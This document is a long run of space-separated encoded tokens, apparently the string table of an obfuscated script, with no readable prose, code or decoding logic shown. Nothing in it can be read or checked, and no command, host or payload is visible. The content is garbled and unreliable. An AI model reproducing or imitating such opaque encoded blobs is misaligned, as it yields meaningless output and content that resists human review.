W7JdKSo5uau A1DwW7Xd e8kjWQDzxa ymooW5PRWO8 zmk5fmksW7q FcldLmo1WRq wmkUW5m rSk8W6ZdO18 W4TkW43dNg8 W6v5iSoisG W5RdJeyooa W6ZdS8kkWPDH i8kfWRDSqa pgNdOb0 W7hdJ8kSfai W49fW7FdOZe amouW7RcUa8 W6XCAfW hCo9WQRdKG4 W4tdNCkoCZW rSo1e8kgWRe F8ofb8orBW e0FdVa7cPG W79gDHT7 WPldJuxcNSkD xCoJzCkXqG W5msBmo+W4q W7ZdJSo0sGi W7JcRCkjWPfT CLXkW5Oj WOSqW4bAnq WPXdW4ZdQZu D8osnSkl W7eexdjC WOKFWPddHG lIWUWRxcGq WQ7cVSogyCkI WOu1zYNcNG WP44W65Qza c8osWO8Bga W7ZdICk/xHK W5W1stLu WRzkW6ldMc8 k8kjWQ1LuW hmkXrNJdQW rCkyW6G4WRq WP7dQSovW4/cHW WPldR8oPsmkW W5O4vCkQvq W5hdVSkDwG0 W6OKnXSD WPazW4miea nLfkW6Xh W5tdHaOBzq CgraWR7dRa CCk4W5NcNa0 k1/dVXXn WOxdGCkpW6u WRBdICkiW43cOG W6mpW6iDW6q pmoDWQ/dGZe W77dNSkaFaO iCoVWP9VbG qCoPkmodWQa wHldOr7cPG W7TQD116 W5C/yd/cNa W5VcHSktW6FcMW W5ZdJeCEkq E8oQW6aPW6i WP/dUeW FmkmbCoVvq BCkYiCkGW6a W47cHeVdPXa sqxdVdNcVW WQ5DD3Hh aNNdMZ1r WO4ZCCoMta jwRdTK5s W4VdGCkhW7dcJa bbddNCoNWRa W7VdMCkhW4JcPa W7zdDhHf eY/dICoPWRu smkDFmkuWQi bYxdLCodWQ4 lwxcQvHF WPFdL8oBv8kh WOZdRSoGB8k0 W6yvW4W4bq gSo+WQ/dVWW BmkanmkHW7K W4GXWPyDW5e W7iEW4GlW6a W63cRIbBtW W5aKumkWsG ihNdOb1n DmoAn8kAWQG W6W8W64lW5i W4PdaSodFG DaWnWQKq WR3dNSk7sqy pNNdVrfn sSokW4ixW48 tSkUW5DYpq kWxcLCoFWQi W5aXFYXF hSoLcSopWQS y8ovW54iW6G lSkjWPO qSkaW6ZcQ0u W4G8y3uF gSocWQNdUrW yCo4CSkfDa W5C8FJxcNa WONdV8oQqSk5 W5vUsqbp yh94WQNcNa WPGYyHTI WRtdQCkoWPTP Fmo3uCk+qa oCoeWQJdOsm W5eLuSk6sG W5xcQ1JdJ8ks ffjBW7zR W6tdKmkFtX4 W5qlj8oLW5K W69bW5ddRXm dqG6W54k ACoSC8k+qG WPaJW4JdVKK BSoqdmoryG W5iYumkR iSkmWQzvgq Fmovfmox uxz0WQJdQG W4BcPmkUWRvF WOpdSCo/rCkX W4X/zcNdJa WPxdPmkVqSk0 w8kuWPfUoG WP5iW5W WPtdJCkpW7BcPq W4hcVZTHvG w8oyfSouDq WOe6WRddP3m WO7dO1K WPXuW5FdNdq W7FdHmonW4lcVW W4tdU8krBc8 W7mtW7i4gq WQFdH8ksW6VcMq W4W4FI7dKa WQddMCogW6BcKW W7yAW4GnW6m E8kKaSkdW6C Fmo3wContq W4DyW7lcUs8 smkUW5q yCkgjmkBWRi iSoYWOaRgW WRWHWO7dT1W WPNdNmkaW6VcGW WPNdNmk2W6VcGW v8koW5hcOwq W6xcMmkJWR9Y qMD2W7vF W5W5FSk3FG WRNcGmoIu8kt C8oujmoxyG yCkXW4Tpka WQLFW5RcMY4 qXtdMaJcIq W41CbCoduW W4u3W6OvkW WQZdKuBdHCkE W44dyCk+WOC xNOlWRRdOa bJlcGmkWW6e WOtdVSoQqmo1 WPtdPCo6vSk2 uSk4W7pcTeq WP4YWQ/dHvK n3zYW6Tn W4VcMv/dLq4 W7OEW7ZdOW CmoSt8kyCG W7JdJmk4xbm vCoUumoBBa aSoYjCoHca i8kLWPzFBa W70Ix0jp W4OsWO/cNwi WPWhWPWzia x8o5W4GmW7G kmk3bCocW7G W5OlW5xdQCoU hYq1es8 iIVdGSobWQi W78FnCofW5m WOddH8oiAmkN quH7W6qD WPVdICksW6RcOa W7pcUSk/WPPH xCk0W4z0kW agjXDwa WQZdImoMASkw WOVcNSkDWRFcKq vSkHW6tcSeK kGNdTSoQWOG ECoqeSoxla CSo+pSkBWQq W4XFW6ldQCoH W4TBWOhdPuS W7OkyKvz xLXsW7Kc WP/cRqZcNCkq uCo9cSo4ja W5pdSCkxWPr3 WQX0W4hdPsW vK3cVfhcUG W67dMCoPhKS ewtcOcBcMW iLPrW7zb W5pdISoNW6NcVa W7KxzZJcQq hmo8W7mSWPC W4uMW6C4oG bCotW7OXW7G qSkKWO5GpG s8k3k8oy fCo+F8kAW6G cCkPW7BcRfi W4W2W7FdSmoK WOz+WQ54Cq W5tcHf7dOW0 WOldSSkIeCo4 ecCUjJq W6RdPmoJW77cJW WPrlWOlcMYO W4ZcKWqtpG WOtdISoVDCkt phJdSdXM F1ZdG8kuWQy W5Gao8oVW5m lSoVWPeNoG yCocgmk2tG vxj8W6Kc ACogrCkXtW uSkgW5FcIvG W5mCsdHB W6PoW4FcSaC FSketLFdRq W7CVAbC s39NW6iC W54ibCoIW4K bCkmWObMqq AxjQWRRdGq W7VcGZPRDa W58LB2dcHW W5mNW53dRCoE ASonW59hWOO i8oSW6ziWQu WOBdNCkeW7dcLa mYmOWRZcNa W60NW4hdGmoB jCofuCo5qa mZBdVSoqWPe nmojWOKdiW WQuJFuTo edKHWR9d jWNcH8ol q8kYpCoEWPS v8o5iCoScG W7jkW4ZcSqu dI3dLCoUWOG ESoAW4SsW68 qmosW7yoW6S ymotnSkBWQ8 s8k3utNdKG sW7dVa W4qqW6pdSSoS W4ymW48uW6C W5C5uSk6qa WQbrW5qDW7a W43cJKWxkq sSkkWRpcU1a W5L7rG W5OpoCkWWPS uwz2W6mf W7JdLCohW7dcNG ug5HW74f WPL3vCkZwq W6iiwYvZ W47cHupdPL4 xCoJzCoIda n31uW6bb v3T/W6qf W6ddMmojW57cPa W7NcLSoDW4pcRW W7eIEqDA ucOJoYW WQW4yxP+ ySk/aSkdW7O CCk4e8kdW5m FmouW6XmWQa Emoxr8kNra W6emW4itWQG W7GuW7ZdLSoz W6CwvxHb W5KuwSk2xq WP7dJmkvW6RdLW W4RdPCo6umo1 W7dcGmkQW49q WOFdP8kOW7RcOa W4S4y8kyvW W7yEW5umW5m zCoaW7KjW78 W4PTdSoVca WQNdPCoNtSkL W7uRF0vy W5v+D0b8 W4lcSCkUWPWT u8oJW4H7WOe tYOseWm iSo5xCoyWQG WOJdPmkVtCkX mmobaW aeTBWQP8 vmoUnSonEa y8ohW4WuW6a W64yWPXiWQy W7e8lwPS W60Kzmk1Fq WP/dTLVdQmkf xvhcKMq nmkLa8kkW7a oCk3aSodWQ0 WO09WORdIN4 iadcK8oBWQS W5mhDd7cUq pH8iWO/cKa W4FdUCodW5VcIa pIi7 vK3dVb3cTa W7tdICkXba qSkfo8ooWP4 WO9uW5hdIY8 mmkrW48 katcKSkvW70 W4LfWP1kmq BCkqbCo8WQO tmoPkCoJcG W4FcMmkbeJS E8oyimodWRO BCodW4O1W6y sgPQWRDC WOOAW5nAmW WParW5jaAG W5XmtCoiAq DCkqW4ZcIgq WQNdKMNdSSkL W787W5WUoW k8ksWRDmwG j8kopSkuWOi fSoIvsFdUa s8kOW408yG WPX7fmk7gG yr7cG8ozWQS W5CwW7K3cG W43cGbnaBa W7DUlCoJxG cI/dLa A30WW6VcMa x8kdWRZcRru uNBdRSoUWQ0eW6xdOG WQBcKSkEWR8Y zSkBWRKrWQe W6RcJCoTt8kE W4OJzZJcMW zmozwSkK j3TxW7Tu Bf3dKKq ymoeW68xW64 mL9FW5zh t8k/aSk4WQG qmkKW4vY kr7cG8oE xahdPHJcVa FvfoW71u A8oxwCk4 BSk3pq W5dcSHvQta hCo3W5n+Aq kCk7qmolW6q j8k3aSkiW6K eef1W4mz d1xcUcvR wIhdRbBcSG WPCBW4nAya W7RcMHvawW W58nCmk1wW jmoZo8kfWRK pCk2cmkkWRa W4yWWQXGAq u8k3uwa W47cKeRdRG iqmfWR8p W5bTumk2qa W68nW5izW6G d8oNW7xdTZK W6PmDuf6 W7FdQ8k9Ccm WR7cVgZdPCoD qmkNW7BcQL4 WR0yW6P9oq WRaRyKvk BIhdRe/cLW WQedW5nPkq WPbpW5FdMqi xSkzW7VdUGu W4VdGSkdvs8 W60vzbfD gSk6jmk/WQu gmovWQ7dRGW bSorWQtdTb4 WPGrW4jTjG W75fELD0 BCo7W6LcW4q W6tcVCkuWP4 W6iuW5ZdQWi WPxdVSoUsSkH W5ddM8ojW4tcMq W5GNW7SYmW W5S1BJfi W4lcOZfaCa WP/cP8oUqmo4 v3zsWR3dUG W73cPSkdWPnH WP/dVLldGq fSoKFxRdQmoqn8ov WPxdH8oGrSk8 W6Klqenc iCoSWOjIva CCooW6DzWQK W57dP0tcNCkj W7/dQ8kmFWi kmoxW6bzWQu W6qlW45cWRC xqtdNYRcQq mCoTfSkjW6y W5n8W6BdUHC valdNN/cKq ESk3a8oPWQS tWNdPHNcOq W4jpW4mGW4q WQxdO8kxW5BcVG yx12W6mf W4RdQ8oRECo1 ECkMcCkuW6e WO8qW4HDnq WOZdPSoGrCkX nSkdWOmzW6i A8kbWQCEWR8 rdxdOsZcUq vmk2iCoUaq sxTnWORdKW eIOViw8 W78BoezK W5q2pCoYW5G WOtdPuJdH8kk B8ofaCoCEa c8owWQZdVHe ymoaW6DzWQa kCkqemoaoG fmosWOZdJsi W4LCnSo/W58 uCkeoW sMDaWQhdRa WO0dWOddJ2y W40tzZXD xmkMW7FcUvq fGNdTmoOWQK W47cKSk3WRjt BSofaCokyG W6tcM09xqW oYm4W6lcLa W6ZcO0rIxq qmkKW41HjG e189W4Lv WPeZWO7dLMy W60Dy8k8vq W4RcLfldGbe xmkNl8ojWRm W65mDq Da3cISogWQK W78Uze4 a1nPW45+ WR7cG8o7u8ky amoyWRmaiG cmkQW6ZcReK ESkZW55Xtq C8ogW6WqWRK WORcS8k/qmks WO7cT3ZdP8ka W5bRBZJcNq W7mKW7S6kW W5T4sN5Z rNfuW64f W5ilW7tdTmoB WOldPmo7 W7ejdmopyq vSkHEmkGtG vSkMW7FcLfq WPi4W6fReq o1FcHCoaWQi WPuVw8kZaW WOHrW4/dMWW WPCoW5NcJtG W4DxdCkdAa qSk1WOmNoW W608BfHi W6/cG8oyW4/cVq W69BW5FdPq8 sCk/k8osW7y hcWSiI8 W55Bomo6za wSkJW45qjW rNK0W5u/ bCkebmkTWPe FCk5cmoCW7S W74dW50KeW WOJdUfldKSkb umoQa8olnG W7qqW5y WPKwW7/dQmoO W4WJv8kXta WOBdS8k1smk8 WO/dO1tcNmox yCkQcCov WOldVSkTbmk9 WQpdMCkWuSkk FwbUWO/dPG sSkZW4jRnW W6L1W6JdIqC W7xcJmkLWPP7 WP5uWO3cLZm W77cQ8kkWQaP xmk8o8oyWRS WQ18Fviw CCoAW75dWQG W6nWW5ZdOWu tCk4bmozWRW WOhdUSoJr8oQ v2nuWO7dPG WR3dQCoKq8kX qmkHW7FcSvi W440xSkXEG WOuZys7cMG W5ZcHbDaAG vmk7xx3dQW WOrgWQJcT8kT xJaMgYW nmkbWQbeqa vmkMw33dQG pSoJWOldVbS W71User1 WQNdGmolW5JcRa s8kJfmoIWOO WPldMSoAW7lcGG W50kW5tdLSok WRBdQ8kyW7pcHa WPSpW6jWmW W77dJmoEW4/dUa uSkMW7FdO18 tmoAlmoQdG W65mBvfX qCoFzCk+wq E8osW7LgWQ0 r8ofW4rPWR8 qmk3xtNcVq WR1BW5VdSHu W6GVy3Hf DWOpWQWE CGGdW7Tj tmk7j8ogWRW lq3cHCoeWRS b2X+W5rh vCk9W6/cTe4 W5ddP8kzFXm WPuuW5jnyW W5PzEwXD FL9GW4Ca W48KsIpcOG W6CQqxLF W5aWySkWsa W6ZdHmoMtCkq W5VcTWNdLSkC qmkJk8oe xIBdRJtcGa WRmHW5zjaa papcK8oDWQ0 fvdcJthcJa lKOcWQKq WQffW5pdJJ4 a8o3lCoMgW W7T3EuvD WPWnWOSzFq WP5uW4VdJdK iNJdTG0s WQZdGCo/emkI W4qlnbL8 xSoYlW W74uW5iZgq cCo5WPFdTX0 W70ZCSkZxa odqKWR/cPW qwDYW7Ky W6XYfSonpG hGpdPuxcOq aCouW7KfWQe nmkccCk+WQy WQldK3RdOSkj WPFdPSoUxq ehCIW7fd jSk7WOmRbG DCkzW7v8mq WQpdVgJdI8kc W6/dHCkHvW8 ymosW68FW6i n8kqWQ9mtq gLlcKx7cMq mJL2W6NdNW fY/dIG ymkcW7NcU2u avflW4Tr WRa7W7iAdq W70eAKnK yCovW7bgWQK amktnCkSWPm W64rqHCr W65OFW xCkdrNRdSq od4JWRxcKq mqZdS8oAWOK WOXHdSoMdCkwiNNcSKyyWR9Gaq WOaoWQtdQh8 wf05W5WD u8oSfwFdPW aueXW5mn u8oimCoaWPS WRXbW5hdPaq smo6oSoLaq W41wa8oyla WPpdQ8oHumoU fCkVzCodaW WQtdV8onr8kn ccS8WQS W6hdNmoOW7lcSW pCoLW5eUWP0 kSkVcmkaW6q W6BcVmkgWPHT vMr/W6ey vmoxlmosva WOJdV1xdISka q8oVc2BdOG W40hm8oUW4i WPmKxSk+xa W6dcNKtdQXi W47cVSkjWP1n WQ/cNSoDrmkM W64AWOSEW6O rSk0jSoEW6i gSoDW4WwWO4 W44RW5CebW g23cICkTWQG mSkfWQ1yuq dCodWRpdJWW tCkVW5C9pW ESotimkxWQa WP7dP8oXxSkN WQ/dGSoVra xmoDpCo3kG q8oUW5TFWO0 WQvBqwCU WQTXW73dHX8 nmkqWQ1ita W4edW4iBna W6ONdSo/W7K WQPbW6ZdRrS W6jOc8oisG kSoUWPmNbW tLHGW545 pNNdPrbg kSkcaCkVWQO aCkOW41QoW W5OyW4xdQCo9 imoTWRe4eq W6LaW43cQG dd8LWRJcLW nKyzW7fl W5W5zmkZwW W4iZW7aGiG vSkNWQ7cUvK W6dcP8kxW4W0 WONdHmoIFSkn kCo0W4ueWP4 nsBdVrPg nIGQWQ3dNG W5OyWQZcOCoJ WODuy8o6W5m FSkfxL/dRW WO8DW77dTmoP iSkZW4KObG jmoMxCklW7q C8otW6XeWRG BxHLW6lcHW WOnIWRTVoq i3SsW5KA W6tcQCkjWO17 omoEpSkDWRi b1C9W4nv ymkdFe7dHG W4W0AZtdJG afFcLJ/cIa W74wuSoUcW oGRdMmorWPa o3xdTWfa W6pcSmkQWRvB D8ozWQqFW6e WPCdWQ/dJ1i W4vkW6ZdJau kCofW6bzWRW C05aWRGx WPalomoOW4i F8oba8otzG sCkaqxBdQG W67cOCkjWPeJ rKG1W5ak WPxdNmkpWQ/dNq gCodW70cWRO rYlcVdhcUq tIKweaW oY8TWR3cPW qCoPFSkkWRK gSkonCk+WRS W5qDWOBdJge W581AH/cMa u8k3wYK x8kaW7ddQXe WR0LW6nIaG W5xcOxxdIWC i8kTWRLVqW W5uGW7SXmq s8o2W75HWQC aWxcLCoB AmoCW48 W6BcPb1+qa W5Dkb8oDyq W5KCWONdLaC cSoGWOJdVZK v8o5W59FWPO s8oRjmoPgW thjkWQZdSa W7TaFu0 W5CyrHtdNG aSkQEmkWgq W6ToW4ZdRqG WRNdHmoQuCos WOPkbCoAAq FSoJW4roWOG DCkqs3RdQG D8oLemkeWQi xdCMoY4 xwTcWQ4 W4qCt8kyuW ymoTeSkjW6u k13dNSoRWQS WO48W4HPbG W77cTsfbsq xmkUW5fYmW W7jWoCo0wG WPNdO13dImkq rmoOpSofWQS W7i0v1b1 W69OWOBdHXy xmksW5tcTfm fmogW5uJWP4 D8k3eSkpW7O W6CtW5a/W5u W5aJAu9E a8oeW7egWQm tSk3pCkhWRe WOOCW5jbpW wSkMW6BdTvu W6CDW4WHhG W57dOCovD8kx WO8lW6pdP8oJ zIZdPJ/cSG WQtdRmo8xSk3 n8o1WOmN kc3cOtHh WOrjW5JdGCk4 W7FdLCkhWPNdPG bJJcL8kXW6e WOldRSkI W4KhnCoMW44 W5SLzZtcIq omkrfCkNqG yqBdRG/cTG W7uAW4auW6m fCoMFSkpW6m W5GlmSoKW58 FSoUlSkuWQy W7KLyXaD W5ZcJ0XgCa uCkly1VdKa xCoXBSozWQW W7ddUmoGW4xcGG W7/dHCkWqa oNNdVqbn W4VcNupdULm W71fD1TO jCkoWRbeqa W53cHfxdQG W5uJttJcGa W5PCz8kXW58 uLLNW6uA W5SfWOJcMwO W4BcKu1mEa v8kSW6RcTLO WP/cRf7dH8kh W6yfA0Tj tCo5n8o5zW jSoCW7mVWOS W7nMW5C9hq W4qrW7eWoG W6fkW4RdIXu WP7dOCkPW6BcNq FCkjW7fQpa WQBcUmkFW5yP FSkylCkpW7K W4ZcLu/dTW0 cmkuWO59uq hflcLN3cJW WPbJW5hdUta W4y9EtpcVq u8oJmSkzWQq W4KjWPvuyG gSoyW7GmW68 W7FdMCop W50qW7/cVmoI cSkqW67dUG0 W4KOweXH AmowW4bbWRW ta0lisS W6tcP8kvWOj4 WOhdMCkoW5dcQa W68rW6qrW6i lmksW5ewW70 WQ5uW5q fmoLW6eLWOy W5FcU8k/ bCoIWOG0iq WPGYWRhdNLm t8o8W7/dQq W5ZdI8k9DIq W5yLngVdNG s8kXrhddQa W5a+W7eJzq CCobgCkcla W5aKu8klqq Dmo0kmkXWOK W5nCoSoJW48 fuJcHYlcUq W6OJyWrF jv85W4GD W4WTW5ddSSou BCokWOjwW7O qfaFW6rb WOFdISkpW5dcGq hL/dKaBdIa W4FdUmkYqmk6 W5SXyszb WRVdU13dN8kb rSk5W5bNbq usOImZq fCkUhwJcTa AgfiWPxdPG WOvlWQpcSW W6JcUMxdRIK aCoaWQxdTq kmo9uCkAWQy u2DcW60 WO0WW7eMoW lH7cGCogWQa WQZdTCofv8kC BdaUWQZcKa W4tcNfBdRqW WPxdR8o9xSkr W6DFW47dPHG W4aXW77dOSoO w2TvWQZdQW oW3cImoBWRm nqFcL8odWP0 AbSoWRVcRa oXNcGSok xMzcWQtdPW WOdcKKRdRq0 mLrHW7Gs W6aFzWDJ WPFcOedcLmky xCk1kSopWRO z8oeW69gWQK WOtdTu/dG8kw ph3dOqzn DSoqnSkEWPu W4qGycDf xMHyW5GW W7FdG8oE kYBcO1uj W5zBtCoBzq DCoIW6vdWQK xSoVCSkWva EmoCW4G tSk/y8odWRy W7KPEwHc W6tcKSkTDc8 rSoSW4u xgDiWRNdGq W78OAund j2PEW4XV WOJdTLddIG WQldG8o5wmkE W4ddI8o6W4BcQG BCobcSosba bLCpW6Cc jSoby8olWR0 imkMgCkD FSoqW6mmxq WRxdNSkcW6ZcVW W6nkW6VdNmoG W6qayer+ f2ZdVXrl w0e9W4CD jSotW5yqWPS ASken8oyWOG z8orESoqWQu phNdOrHb F1BdVXfV nx1xW7vw WONcQSoUsmo9 W6uUW7tdSSoO W53cLxpdLd0 fmkZWOPAEa ivTSW50F W6WwW5eCmq WO9jW4G wsJdK8oKWQu W5m1jCozW6e WOddPCo6vmkJ bmoFW7fnWQC WPhdHLpdImkr W5aYrmo3gG WRdcV8oJFCoN FCkGwa bwj+W70E WO0sW4VdK8ox CmoyWPLayG WQLTW47dVqK xLzaWPNdGa Cmo0lmosoG W7/cMCknWR19 gcr7W6Gq WQqTEf5c W5OYwCkmta rSk1pmolWRu xCkEaCoFW5W tt1HmZu WO/dHSosvCk0 hf0RW5qk BmkpEmk7qW W45InCkvEq W4m6W7ioW40 wLW2W4jx iaWLWOJcKq WO3dPv3dI8kb v8oqpCo0gq ACobWPbzW78 hr88WRRdLW W6elW4mHWQ4 EG0nWR3dKG W7FcRCkjWOjC gCoEW6q kSoCuCknFq W4hdJmoLW5/cGG W4iDW7eFW4a tCoMevJcTG W5msamoJW4u l1bCW71E W5SLg8kOuq W5eKu8o4ga n8kfWQbE j8kfWQ1zCq W6yGv0r8 W595v8k7xa W4tcN0RdQXa W7jJvdBcVa j24+WRZcKG dtv8WOpcVa WPtdICoGsCkL W7uRW40Lca WOpdMSo+w8kS Ah9EW50u W4KszbxcIW W4S2W4CQW7u jSoMWOSNdq qmoImSoUaW jCkTgCkDWRS h27dKbBdIq W58knSoPW4a W6CXyJa ef0TW5qE lSkVcmoyW6G WPyhW5jjpG W5RcV8ksWPbk WPpcSCo7s8kL bcGJWR1b smo3W7uDW70 ACobwSorBa W5RcKXTbBW W7tdHmkGxbK WQNdMCofW5RdSq ESopjSktWQ8 lx/dUGfr WQu+ze1f W4aqW6e WQBdJSk9sHS W73dG8o6W7pcOG fYNdPJlcGa qmksW4ncWQ8 fsxcGCoIWQ4 s8k8sfZdLq uSk6W6tcSvm W5KyW5qqW6W W5COhmoJW4C W4fdW5NdNbS nmoNW7mJWQy uCoXW6DmWQq twDvWR3dPG rCkxk8oAWQa v2r/W7Gf W5aNW4pdQSoe h8kKW4e sSk1iSopWQa WQ3cSSkgWQ5l pSoLW6yyWOC W6WfW4qseW W6xcH8k7vHG W7RcU8kc WPPhW43cMW W5bxWRpdTmkV W5ZcHb9mBa W502wSkZ WO/dOCkhW7tcHa D8osoSoUbG W5OVamoMW58 wxDkWQhdUG W5S+uCk3ta n8kZamoqWRK zmkvW65k W5W4AJ7cIW wmkZW4jOiq WRtdU8oIwCkA W4yiW5ygma W4u1Asel uw51W6eu c8kQcCk7WQy WQ8uW5ZdPrK ESk5cmkd DSkEmmkFW5W tCkjW7i/gW WQFcMCkZCCon WRa8WRRdTLa W7JcISkMxb0 W44WAt/cTW fgHaW7Xb W7ZdImk1xsG a8krW5tcKK4 itVcLmo1WO0 W5y0zZ3cHG bCofW6aqWRW fCoKW4yXWO4 z8kDjCkOW74 W5ZcTSkGqmk8 h8oyW6quW68 vSo6gCkIWQi WOKsW5JdHM8 WR7dImoOsCkw cq7dL8ovWPu WPLRBtPd W5zvW5ZcHdS ymkiwxBdGW zYVdVa7cOa W4xdGCoEW4NcJa WQTYW73dPWG WPpcUL7dHCoe W7aphSoTW44 dCkUWPCCAq W67dUmkNxIC W4G8ECkEuG hSoJFSoAWQa Ca43jYK W5BcGuVcQG4 sg59W6Of f8ofW54lhW p20OWRdcLW kSkuWOfuFq n8kyWQLawG d8oSWRm3gG eeZcPJxcMG W5CtW7ddTCo+ q3XqW54M W5JcMmk/WQjd W4XHn8o6Fq W7ytW7PLAa WP0fWOddM2C r8oyjmkxWQ8 W47cNKJdTHS W5mvmSoEW5i tmkuD8otWRW WPaBW4HniG W5folmoQxW W6WQyuvA DSkhwv/dLq W4VcUmksWPr6 umk3qhpdRa mLSdW6Pp W4CSW4CIW5e WPnFW7pdHaO smosnSosCG WQxdTvRdOCkh g8oeW5mgWQS aSkkW65nWQy omokWQtdJbe e3SOWOhcRG ACo6W5xcL18 FmotW7uzaG W55nq0XT qgDhW6bi WP3dLb3dTHS kYFdUCobWOu avRdJZNcLG kCkXa8kzWQu imooWQLE WO5oWQhdTSo1 WQiNW6DMfa WPddK1xdTGC C8k/l8kUW5S wtxdImoSW6K WP7dKhhdGCk9 W4CwW6xdR8oI FSkgl8kuW70 t8oqf8kIWQW F8o/CCkbeW W7hdJmogWOFcQG W4uEtgrP WPxdJCkhW63cNW B03cJ8ocWR4 W4y6Bmkkcq WRbwWP0zW6O W7flW6FdOaa xmk6eCk8W4e W4KpfSoUW5G W405wIb9 W5ldPf3dSCor WQ40W7vqkq iSkeWRjqW6e dCkkWOPeza bmoFW6CfWR0 W53cKZbcFa WPOyWP9AcG W5nDcColza WPyeWPFdJ2m W5ywW73dR8o5 WPanWO3dGxG gCkAcCogWQ0 WPJdP1ddH8kD W6VcVXfnDa rmk9r2ddOq W7lcMtryvW W7itW7iDha WO5qWR7dTmoO W5GEW6ldSSoo vmk6W5VcTeu WPCgW4m mKrRW5nw sCk2bh3dQq W5CLq218 W6BdN8odW4JcVG iMNdTHne WOCUWQO kMVdQSohWPm W4iiWOZdNg4 qSkGeYBdTa FmkMoSkaWQu W44tW4BdGmoP WONdKvFdQmkh pSkIa8klWRK uCkPW6dcS1O r3L2W6Wf nmkyW7Hfuq vmkcW7hcR14 r8opW69dWQa p2JdOrXg hLNcKspcMq fCkskmkTWO0 WP0oW5zjna W584BJP+ m8oVWPu2fa WO5Mp2pdLW eSkcWRfIta umosiSk0vW c09mW73dOa s0D/W4uz W5dcNtbMta g3RcImkXW7u ntNdO8kYWPC dmk2WQ9otG aJxdJSoVWRe it3dKCoMWOK W6pcM2pcSdm WPpdR8o3umo4 W5SkW6ldLCoK i37dUHLn W7ZdMSkKvri W7xdImoEW6VcVW q8k2qhRdOW z0ZdKeXB W6WCW7qOW54 wdCYjIK iCkoWRC WPGzWPdcKY0 W6KBW4mxWQS wCo5o8oVaW W7vnFLTa wNpcG8kZW7u x8kTW67cVvm t8ocemosaa W73cRSkLWO5s qSoaW65pWO0 WO/dJ8kRW7RcLW vmo+mmkTxG iqVdS8oOWRS dSoCW7amWPS W418tMzS WODNoNWk W7XhW5PjW7O zmozW4DgWOG W7WTEg1G DGCjWQex W5CXrmk+vq W4BdVmk3WQvq W4qbW7SGkW ug5RW7K f3CtW5m5 hf00W5Gw WR7dGSoNsmkl W4W+EJb3 W43cJLSCna W40frCk4Da lSkpWQPd wmo1W7LlWPW kMPFW7Tk WR/dImo7uCkE W7tdQ8kJCc8 W5Ooi8kWWOy WOFdOCk5W6tcOa bmkOfmkOWPO l8otpCkCWQq tCoLlSo3za v8k+qetdOG zgndW7Xp ssP6mce mSkaW6bhWRW xYOZnIu W4uIW7i9kW WOpdRCknW6FcGa WPhcK1pdTGO lSoJWOKUdW xmk6W7FcUvm W4hcMHmonW W5mAW4ODW6u tSk/c8oIWOW wSogW7f6WP8 W7JdLCozW4VcNa g8osWO4Gpq WPNdH8oVr8kE WPNdNmomW7xcIa W6SvAvPz yCotW6O z8kha8oM W4DiW7/dIfu hMzFW59p W7pcHCk9WOzJ ivFcHZhcGa EmoEW580W4y r8oOmSoxuq W7JdMCkNwaW bhjjWR7dOa W5/cLfddPXa W7mAWOziWR0 daahWPhcRW W5xcICkJWQnC W7yfwCkquq WPVdUmoQA8kR W7jDifL+ v8kHe8k3W5S W5O7zSk1qa eLlcLMVcNG W5tdR8o9W5NcVq nIG0W7tdLW bCkkiCksWOa W5KWF8kiva mfTwW61d m1TEW7rd WP0pWPhcG3G W6Wjw3v7 WOSbWOqeya W6DbW43dUGa AmooW5HDWOm u07cHtlcMq xCkrWQraWRS WPHkW5hdJdq sG/dQWNcVG ymovW6HeWRG A2zfW4uw WOpdO0JdLSkx q8kVW5CRiq W5G+uq W57cGK/dRra W68tW4KkWRW W4m3W5G4oG W68au8kMya fZldM8oJWQq W6PHBe5w DmkDWRRcKva iCoAW5yFW6G s8k9xI7dRa dCozWRldRWG F8owW4W6W7K cYhdImodWQ4 WPJdUeNdLmkh W5S7wtfG fa/dV8oqWRS W4q2W74EW4q mSkkWO1gtG W5VcRG/cN8ox y8olWPuiW6u ESoIaCoK r8ormCkBW7a W6urjSo5W5m tSkUW4D/ W7FcO8kaWOr2 oY8LWR0 WPddQmk8BSoL pJZcKmo/WOC WPNdSfxdImkm mfXvW45t taNdRa8 W4ixW7iXmG cf9vW70 W5itW7tdVSkG tIa1eZq pqVcJ8obW6m qSkMWO50oW WR7dNCoNvmkl W4FcGXHkna xmoeh8kBWOG tCkYW4DTFa WOK5A2Gt nmoEWPhcRsa vSoIcCo2qG wCoVlSoFua WOHoWPJdVW WR8mW7WApa WQHpW5NdQHS iMJdHbXg W4K4AI7cHG qszXW6ij W5ZdJqzpFq cIxcSCoJWRy WOddR8o7z8kG hCoaWQZdSH0 emkRzmkWqW l8kIgCkrWQy W7GBD197 W6eOWPmuW5y W63dI8kZxdq waxdPGNcTG vmkTW7FcKfq DCk4eSoDW68 o1ldMSoCWQ0 oSo3W4WrWPO smode8oaqW jhzUW6fV W5BcQSkHvSkW W5mHiZVcIG W78LBSkCDW sYySyNy WPXnW4pdJwy hmorWQ7dQau DmoAn8oDWRe kfTkW5bd hSk1WPKCvG jmkplSobWR0 W7NdNSk8a1O W4JcNGVdGri W5NdMSkeW7tcIa W7z2pbOD iSkQv8owW6K WPyBW4mtmG W5zbEhn3 nfTDW7yB W6ytW4maWQS oK7dPZTF s8oVlCoUcG a2tdVJDH W6aRW4DMcq nqqaW6HE jCkqWRfJxW uCoOomoSdG qCkGW6dcUNS iW3cN8kvW6m W5C8BZ3cIW usOVnsK W4XmfmoCFW p8o3W4SjWQe WQBdJ8oozCku W6qQW5iCW4m W6Opm8o+W4m WQxdPCkKWPP2 W5bzW5yvCG W4u1yJbF W7ZcSYqlpa bItcJCkwWOC lqJdS8oiWPm W77dG8oZW57cIa FNDOWP7dGa vmoUnmoL WOpdHSoDsCkx rx41pta brtcRSoUWQG WQpdO8odW53cSW W53cHuWBkq W5qKy8ohW4e W7mAW6xdS8o7 W64ZnCogW4u eZldN8o2WQG nanuW7Df bmoLWOFdTqa cLVcSYJcVq zCkjWQ5DwW kWNcNSkvW7W xCk8WRJcQfW W7bZDxK0 wI9eWQldSq dCkqWQhcUXO A8owW4W5W6i W4FcTXXNAW FvnzW6al tmkxkCo/Aq W5K+wmoLsG ymoHW7alW6m vMzYW7K WRfaDvH2 jIVdNSoIWRK jWxcGSokWOe gmoOoSoyWRK tYaTmZq lCo2WRddUte agJdNIvn tXddUbNcVq k3rjW4Tj a8orWRldVaa sN9bW6Gs wd1SzM0 W7tdT8o6W63cMq WRtdGmoBrSoM E8oFqCk9tG W5FcP8kjWOj4 W5mLW4FdOmob W7/cQ8kfWPDT WPVdUe7dKSkf W7qvWP3dRaC oGNcGmodWQS W5qpW7WaW7i vCk3shddVq W5KLFd0 